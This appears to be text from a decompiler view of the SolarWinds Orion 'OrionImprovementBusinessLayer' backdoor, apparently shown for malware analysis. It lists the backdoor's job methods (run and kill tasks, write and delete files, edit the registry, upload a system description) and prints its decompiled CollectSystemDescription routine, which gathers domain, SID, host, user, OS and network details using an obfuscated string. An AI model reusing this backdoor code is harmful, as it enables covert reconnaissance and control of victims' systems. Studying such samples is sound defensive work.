 Assembly Explorer
mIndex : int @040002FC
proxy : OrionImprovementBusinessLayer.Proxy @040002FA
random : Random @040002F3
requestMethod : OrionImprovementBusinessLayer.HttpOipMethods @040002F6
sessionId : Guid @040002FD
timeStamp : DateTime @040002FB
UriTimeStamps : List<ulong> @040002FE
HttpOipExMethods @020001C4
JobEngine @020001C3
HttpOipMethods @020000CD
IPAddressesHelper @020000D9
Job @020000D3
Base Type and Interfaces
Derived Types
CollectSystemDescription(string, out string) : void @0600098C
DeleteFile(string[]) : void @06000987
DeleteRegistryValue(string[]) : void @06000992
FileExists(string[], out string) : void @06000990
GetArgumentIndex(string, int) : int @06000983
GetDescriptionId(ref int) : string @0600098B
GetFileHash(string[], out string) : int @06000988
GetFileSystemEntries(string[], out string) : void @06000989
GetProcessByDescription(string[], out string) : void @0600098A
GetRegistrySubKeyAndValueNames(string[], out string) : void @06000993
KillTask(string[]) : void @06000986
ReadRegistryValue(string[], out string) : int @06000991
RunTask(string[], string, out string) : int @0600098E
SetRegistryValue(string[]) : int @06000994
SetTime(string[], out int) : void @06000985
SplitString(string) : string[] @06000984
UploadSystemDescription(string[], out string, IWebProxy) : void @0600098D
WriteFile(string[]) : void @0600098F
NativeMethods @020000DB
ProcessTracker @020000D2
Proxy @020000D4
ProxyType @020000CE
RegistryHelper @020000CF
CollectSystemDescription(string, out strin...
1 // SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer.Job
2 // Token: 0x0600098C RID: 2444 RVA: 0x00043F88 File Offset: 0x00042188
3 public static void CollectSystemDescription(string info, out string result)
4 {
5 result = null;
6 int num = 0;
7 string domainName = IPGlobalProperties.GetIPGlobalProperties().DomainName;
8 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + domainName;
9 try
10 {
11 string str = ((SecurityIdentifier)new NTAccount(domainName, OrionImprovementBusinessLayer.ZipHelper.Unzip("c0zJzczLLC4pSizJLwIA")).Translate(typeof
(SecurityIdentifier))).AccountDomainSid.ToString();
12 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + str;
13 }
14 catch
15 {
16 result += OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num);
17 }
18 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + IPGlobalProperties.GetIPGlobalProperties().HostName;
19 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + Environment.UserName;
20 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + OrionImprovementBusinessLayer.GetOSVersion(true);
21 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + Environment.SystemDirectory;
22 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + (int)TimeSpan.FromMilliseconds(Environment.TickCount).TotalDays;
23 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + info + "\n";
24 result += OrionImprovementBusinessLayer.GetNetworkAdapterConfiguration();
25 }
26